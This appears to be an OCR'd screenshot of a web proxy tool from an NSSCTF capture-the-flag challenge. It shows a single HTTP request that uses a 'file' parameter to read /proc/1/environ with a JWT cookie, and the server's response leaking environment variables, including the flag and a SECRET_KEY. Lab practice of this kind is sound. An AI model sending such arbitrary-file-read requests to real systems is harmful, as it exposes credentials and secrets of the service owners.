 Request
数据包扫描
美化
热加载
构造请求
1 GET /api-base/v0/search?file=/proc/1/environ HTTP/1.1
2 Host ? : node6.anna.nssctf.cn:25362
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ1c2VybmFtZSI6InN0cmluZyIsInBhc3N3b3JkIjoic3RyaW5nIn0.
NpGAiK_0KXF4JOf9gxs8TjZ1YfxAXTa47vstdgh2kOI
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Upgrade-Insecure-Requests: 1
9
10
Responses
564bytes / 53ms
美化
渲染
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.13
3 Date: Thu, 02 Jan 2025 14:27:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 564
7
8 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/
binNULHOSTNAME=1537286408d948cfNULFLAG=NSSCTF{0bff05c6-c571-4113-a7fa-8bc6bb473510}
NULLANG=C.
UTF-8NULGPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696DNULPYTHON_VERSION=3.10.
13NULPYTHON_PIP_VERSION=23.0.1NULPYTHON_SETUPTOOLS_VERSION=65.5.
1NULPYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/
049c52c665e8c5fd1751f942316e0a5c777d304f/public/get-pip.
pyNULPYTHON_GET_PIP_SHA256=7cfd4bdc4d475ea971f1c0710a5953bcc704d171f83c797b9529d99
74502fcc6NULSECRET_KEY=B3@uTy_L1es_IN_7he_EyEs_0f_Th3_BEh0ld3rNULHOME=/rootNUL
远端地址:110.42.247.147:25362;
响应时间:53ms; 总耗时:111ms; U
RL:http://node6.anna.nssctf.cn:2
5...